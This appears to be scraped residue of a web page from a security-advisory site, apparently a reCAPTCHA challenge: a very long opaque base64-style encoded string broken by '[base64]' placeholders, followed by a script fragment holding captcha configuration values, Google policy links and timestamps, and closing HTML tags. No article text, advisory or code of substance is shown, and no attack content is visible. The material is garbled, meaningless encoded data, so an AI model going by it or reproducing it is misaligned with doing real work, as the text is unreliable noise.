gfDtsOWwpF2KXbDs3bDgMKkH1rDnEkdI1YDwogHAcKXw6LCosK1Q8KEADJVYQRgwpdOw6DCvcOqJ1w1XsK4w6NOw6hdQHMIBGnDqcKISg1MVC3DqMOSw6jDoX3Ct8O5ej5FKg/[base64]/CkMOkwpbDosOAw6cNJ2fCpFLCh8O9cX3Ct8KXw77DoRvDr2fCs8Klwr95C8K1eMO7w4DCpSDDlEt8wp3DvMOMf8O7w5LCo8Ovwr5SQsKtw4/[base64]/[base64]/LcKzDcO6ITNXw68Mw5XDqnwAwqXDmUlsFcOiQ0TDqsO2NcOMOGJaBsKbw7sAw5dgw47CgBDCggV6w55qP1rDn8K/worDk8O0w50FSSoZw4RLwpPDvcKPw4UkwqM2wonCg19lwrBsw5ZWw6o/w4lzwrzCh8KxOlXCvnx7wpFyeV0ywoTCg8OvKcK2L1PDqcKOeMK/[base64]/MWLCkABJbWZmPAvCmSZCSgPDiCbDnllDw4fDqmp6w7bCtsKaTlhBwpbCisKNw7VUw4Jyw6NpcMO9w7jCqzPDpAfCoXwfw4vDkWHCl8Kawp0PwpQ2RcKgwqvClcOLwoJmw5gGw5/[base64]/DqHHCgQXDvMKRw6LDusK1Ah7CpsONCTEAwr0GBRBlw58kFmPDng/CsQg3ZMKLfMKbwrPDt33Dm8Oqw4jDokLDp1/DsnjCi8Oqw6Z2w4FFCxswf8KewpnCl3bCksOCwrjDtCNyFxYBaRrCm0YJw5PCrRl4woRCEXbCvsKtw57CisOobHvChg/DgcKuGMO1YG4qwoTCtcOJw53CsixsOcKldcO8wqXDnjHCgR3DkDLDmDTCuHB+SsK6bnleGlUpw4tqJsOiw7F7FsO8S04QTEDDuB3ChMK2JxvCrCYfIcKdCmHDt8KeMGnDrMKIUMOPNzUWw6nDocKhQjDCvMKrYkPDj10kwpNWwoFIwr4BwqYPw48/aVDDlmzCosOjIScwHCLCpcKrw6xsaAHClcOWNxrCpxfChsKbacKtfsKaQsOhwrQWwovDpjvClzTDkkUSw7jChcOnDhJ/woBrSsKQF8Ouw7xgQsOqZlAWc1d/w5QdOz7DkDHDusOAKVXDtcOHw4PDgMKEGGATw7nCuMKJw4vCswDDux4oRG1dJMKAWsOKDcO1IcK6wpY1w7/CtMOdCsOlYSHDmWgawqwTD8KEwp7Dk8KCwr8hwpxGQ3fCtH3DnyfDo2rCrzh/wp0VJRcsdFU4w4wzdsK9wo/CrmnDvcO6KELDpCzCuy/CvU1wQm49TR0/w6hwL8K0c8K0w4gDKVPCg8OcwqbCkh/Cr8KPahVgVGrDvcKPw4c2w5Bqw5fDjVlpEsKvG8KyNGzClFBtwqrDqsOLwrcTwpV8YMOXw5pPw6okwr8REsKTwq7CtsO/WcOoC2PCjhNlwrfCsz/Dr8KIw4smO8Kaw7zCvTArEHzDjjhAMVTDgUNFw7jCiMOjw55OYhAsLcOqwpzCmsOhTsKvw5p/wr4LTMOxwq5Ud8K4ElUKFmsBwqPCvsOSwonCksO+LRABwrQmXMK1bADCh0vCncKJwpwkBmh+wrNFw7BRNcK/PcO/w5gmY1RLcCzDjsO2eMOIdMKOEMOjwrkQw6cSw4LCtsO8w7UeC3nCjMKdw7McIErDh8Ojw6vCi8Obw4tmwqdnC1LCoSnCpTrDmsKGwo7Dnzw5L8Onw5HDqVg/[base64]/DmBDDqinCiMOFYQ7Cu8K5AsK5wrDCjkEBP1HDuijCsMOjw6hgNMOzD8K0wr1Bw61WU3jCgsOSGsKfFS9ZwqfDoHFiw5AnV2rCrRx/w6hWwq5hw4UpRybCngrDtsO2w7TCmMOow6bCiGDCo8O0wphbw6A6w7o7RsOmOsO2SMK8TQnDm8Onw4HDiRDClsKlwrIvw5LCi1XDhsKRw77DoMOdwobCusK6VMKIGsO6eVwPwqoMw4JHBFDCjg/CjW/[base64]/DkTwzw7DCvCp/csKuw6XCmsKBw7p6w5leS8OHJFvCgTnCiGNhFMOFwo8vw5/CnwI4w6lLY8KHw6DCvMKsTD3Drll9wo7DsGFVwrZ1RGrDomLCu8Kjw5/ClyTCu23CljMrKcKMwrLChcOAw5XCkAM4wr/Do8OTbRfCuMO5w7LCtcOFWA9Uw5HCvyQ1EnMgw43Dh8OwwqjCvEtGMSnDgBvDjcODOcKoN0VSw5bDh8KqDsKtwrVmw5Vuw7fCqWbDrGYRGS/Dm8KMVcKNw4c8w7/DsGfDkXdMw4LCrFLCkcO4AWQJNg14aGrCiV0iwr7DhU3DkMO/w6jDiB/DgMOyfMKYw53Cn8KQZcKLCTXDtzs1V8OEannDhMOWYMKTF8K+w6HCg8KUwpEMwpzCoUrChytodXMfdErDlmfDqMOaRcOFw5fCicK5wr3DlMOXwoRVCV8VHxQAbkIuU8Oywp7CnzLDq28cwoFNw4TDu8KNw75cw5/Cl8KKMyxGw4ZLTcKDXi/DsMOdF8OoeD1WwqnDtg3DqsKQF2I2FMOPwqnDjjkRwp3DpcOPw4RVw6fCiTd+DcK7bcOGGnTDlcKsQFJYwo0FTsOkD1/DsV5/wroxwoA5woF+ai3CtzrCr3rDqzjDtE7DnsOBIy9vahEhwr7DlkQrw77DmsO7w40Kwp/DgsOLfAAhw5dyw797Z8KLAlzCq03DuMKRZFFQNV/DjsK1UAXCrHkzw4slwqA1Dgp1GEnCosK7UGfCtsO/Z8Kqd8OfwrhKKsKYdwFAw5fDo03CjRk6w4ZMbgJbwq9lwqPDo1DDtAc5CVBDw5XDosKBw4F7woIkH8KSwrM9wrDCvcOmw53DtD3DsMOhw7LChWINNj/CnMKNw5t9L8OFw7pYwrDCpCptwrZLY2k8LsOjw6wIwqvCpcKDwolrW8KoesOeTcO2FEptw7ZTw7nCiMOJw5TClWDCrx9EOT5rw5/CrTVKwr1vMsOYwotKdMKLLzNFO243XsOjwobCkixWLsKpwrEgZsOcGMK2wrbDsUN2w6nCusKVwrN+w7AoBsOrwpbCo1fCs8OTwpvCjcOWZcKfUwrCmQjCgyXDtsKFwpnCj8OJw6RPwr8Kw4rCqEbCtsOBw7XDmHrCucO/eB8hwok3w5tlS8K8wo4RfsK3w4/[base64]/wqrDtT3DhTpsXk/DliPDgMOlw45CwqHCjxrCkithwoTClcOdwrPCvzYMw5HDl2jCrsOgYMKkwq/Dk8Kowo3DrWQPwq9XwrvCucO0FMKmwrHDtRAvFyQjUsK7wo1SRDMQw5dLcMKaw6fCp8OTMxDDicOdfsK/U8KGN2kywoLCj8KSd2vCocKRN1zCsMKXTcKywqYbSDrCqMKnwqXCl8O0AsKrw602w7Z3RCcaJUJpw7zCocOCbVZfIcOYw7vCtMOKwphcwqnDvH5tH8KQw7JXIQbCkMKbw7nCgVfDoQDDpcKsw71UQz9cw40+w4/CjcK+wpN1wpXDlTwZwoPCncOdPEUqwqB5w4tew4kgwroHEsODw6s4Yz8xN1jCkXNHB1kow43Cl0FfVXPDkTfCuMK8LMOuXnbCuGVtLcKnwpjChwo9w7LCvz7CqMOye8KHEGMLU8KAw6kFw6c+acO2AsOVPDfDucKGSWkvwp3Cl34NLcOYw6vCpcOlw4/Dt8KIw7dUw50xwpNcw6Fmw67Cm1hIwoJRKwrCn8KPa8OHwrJmw5LDqh5Uw79dw4nDnEXDrxTCrcKbwrFkCMK4I8KBNlXDt8KuSsKjw6c1w4bCsBprwoUFDkHDuw4+w6wnMBRhZ0vCv8KfwrrDpcOBUA1FwpDCghE9UMOzAk54w697w5bCimbCuh/Dt1rCp8Ktwo4zw7ZSwpzCo8OmR8OlWzvCuMK9wq8Aw5tOw4BUw6Jtw6sqwpp3woAgL294w6Y7Nko1RRfCgVkww4fDucKTw6fCusKwccOYPsOew7NLwoVoe3LCkSsVNVQCwojDvRMsw6LDl8K7w70wWRJQwpDCscK1aUvCmcK6C8K/cT3DgjJLFgrCm8KoY1k6P8KAED3CsMKOCMKMJijCrVU8w6/Dq8OdQMO1wrTDgifCosKKdxTDk0F5wqRmwoVnw5hDWcODWFRSVWUsw7Y5dRHDtcKfHMO/woHDusKdwqF6I3LDrRfDqWB4XFrDgcOMGMK/[base64]/w4fDgyZZwrrCoCZWYmLDgAfCgxvClMOowqbDj8OOQH7DkCTDhcOGHxd7w5jCh212w6s7DMKWCsOtSDhmwppZI8KkUTYnwqw6w53DtcKoGMOuYEPDoijCl3TCsHHCgMOnwrbDhMOxwrg/H8OZJHVWREtULznCgxzCtw3CuHDDrVI8XsKQFMKXwo/Cvz3DuCHDj8K/QkPDkcO0I8KYw4nDpsKDCcK6KcKPwp5GEUJww4/CkGTDq8Kiw5DDj27Cs1bDl3J1w4nCtcOkw5Mqe8KWw4zCng7Dh8OxHjbDqMKVwpAxXBt9MsKuFWFLw7dzP8OZwqDCo8OHL8KrwpLDpMOIwqnCgDBgwpYtwrYGw4nCuMOUTWvCvH7CgsK2exs0wp9lwqN7LsKyeTs7w5/[base64]/LsOsSh/CsMO0w5bCp8KQwrjDncKcw7rDvjnDn8K3w4Y7w6bCjcOnV1vCpj0MQsKjwpPDkcKLwoQGwpxHe8OTw4F8QsOSVcO/wpHDiw8qwpXDrsOQfsKdwp1MG1BJwqRpw6jDsMO9wrnCk0vCh8OybEfDscOsw5HCr0JRw64OwrtGWsOIw4UEw6rDvB0VQHpxwpPDsxvCp1Jew4EewozDisOAA8KDwqFQw4tkfcKyw6s8woZrw4bDhXTDjMKGwodhSy40w7c0LyHDgz3Dk0l7dSZJw5oQLTF2w5A/IMORLcKowqnDtjTDkcOBw5XCgMKkw7h7LTbDrG40wq8AbcKFwqDCqF8gJ0zCo8OlH8OINVdzw67CnwzChmdmw7xbw6LCucKEFT9RemBDRsKEAsKAXMOCw5vDgcOFw4kowp84DhfCqsOceQ0+woXCtcKOZjd2XcKUUC/[base64]/w4HCisO7PGPDtcOYRi3Du8OUcyrCiMONW0vCvXU6PsKRR8Oew47CnMKJw4fCrBPDncOawoVJYMKmwoFawrPDiUvDqnPCnsOMQBfDo1nCgsOec27CscOUwqrChm8YfcOTRBzClcKKfcOAJ8KXw79Ow4JAwrvCi8Oiwo/DlsKTw5kkwrbCpMKqwqrCrUHCowV5KXluVwcFw6hGIsK4wqpww7rClEoHBSvCr245wqYAw4x3wrfDnT7ClmE6w4nCsWUZwr3DnSDDlzFGwrAHw6cCw7YgS3zCocKjJMOmwpnCrMOWwoJOw7RPaQ0yUSwzeH/Ck0I8VcOUwqvCniskRjTDsjN9XsK7w6TCn8KgZ8Owwr16w74Kw4bCkT5twpcIHTEyWChXLsOvDcOTwrJZwqzDp8Kzw6J/D8Knw6RnLcO0w4NvOH0ZwrZTwqLCu8OrH8Kdw63Dr8OWw7DCt8OyeF4zCC7CliJ5PMOMw4HDizTDkHrCiBrCs8OPwpMOOS/DjirDr8KNSMOKw5w8w4dQw6XDpMOrwrd3eRnCoExcWn1fwrrCn8KYVcOPwrLCsn1Pwo1QQCHDjsOHA8K5NcKjOcKFwqDCsDJOw5rCosOpwrgWwr/DukHDrMOjM8Ogwr0qw6vCpirCtxlOWzDDgcOUw7IVE0fCtHbClsKvJW/CqT8OJ23DuwrDvMKSw689XCBnAcO3w5zCn15SwrXCucO6w7Uawph5w44Vwq8jNMKAwpXCl8Oaw64KTgtyDsK/e3vDicKSD8Kow7USw4wJw4RcXAk8woLCssKXw7nDjQRzw4I4wp0mw7wQwrXDr1nCmE7CrsOVExfDn8OsVFvDrsKuLUHCtMO/[base64]/[base64]/CtcObw7Y2Y8KJOMKdw5pxG8KFw5PCkgcYw6HDjCnDjgQCSxBUwo8za8K9w7jDgGnDl8KkwpDDjS4eGsO3Q8K+Gl7CpDzCojwKBSnDsVN+LMO5IwLDusOuwrh+LwfCr0rDhzLCmsOYEsKsfMKOw5rDncOwwqZvJUBwwr/Do8KR\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X53g6Ql1ommlYixIIxcx4Pui/c1mr1JVDwAR2uv0L8I\\u003d\x22,0,0,null,1,1769301494099,0,0,[93,75],null,[113,120,197,191,29],\x22RC-ObogX6uBhgZNaA\x22,null,null,null,null,null,\x220dAFcWeA4jWjzqGHqZCBANsRlSwxba50rBy5hoI3dDAP28cLnETqU0uTIh7gF7xv6cyIphZ0o4WJA51_c4MR_uIa3GrBhm8f8A-g\x22,1769384294153]");
    </script></body></html>